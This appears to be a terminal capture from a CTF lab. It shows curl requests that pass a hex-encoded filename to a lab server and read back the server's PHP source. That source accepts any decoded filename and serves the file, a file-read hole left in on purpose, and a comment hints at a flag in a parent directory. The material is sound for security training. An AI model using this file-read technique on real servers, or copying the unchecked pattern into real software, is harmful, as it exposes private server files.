 evg@vbox: ~
┌──(evg㉿vbox)-[~]
└─$ curl http://62.173.140.174:16081/index.php?file=696E6465782E706870~
Файл не найден
┌──(evg㉿vbox)-[~]
└─$ curl http://62.173.140.174:16081/index.php?file=696E6465782E706870
<?php
function str_to_hex($str) {
    return bin2hex($str);
}
function hex_to_str($hex) {
    return hex2bin($hex);
}
// $php_files = array_slice(['test.php', 'index.php'], 0, 2);
// $txt_files = array_slice(['test.txt', 'flag_for_hackerlab_ctfplayers.txt'], 0
, 2); // Moved to upper directory
$pdf_files = array_slice(['grafik-kursov.pdf', 'roadmap-v3.pdf'], 0, 2);
if (isset($_GET['file'])) {
    $filename = hex_to_str($_GET['file']);
    if ($filename && file_exists($filename)) {
        header('Content-Type: application/pdf');